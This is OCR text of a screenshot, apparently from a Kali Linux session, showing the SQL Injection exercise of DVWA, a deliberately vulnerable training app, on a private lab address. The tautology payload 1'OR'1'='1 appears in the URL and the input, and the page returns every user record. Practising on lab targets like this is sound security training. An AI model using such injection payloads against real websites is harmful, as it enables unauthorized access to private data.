 Apps Places Jul 28 1:29 PM 2% 58% 0.0 kB 0.0 kB
Vulnerability: SQL Injectio
192.168.40.116/DVWA/vulnerabilities/sqli/?id=1'OR'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/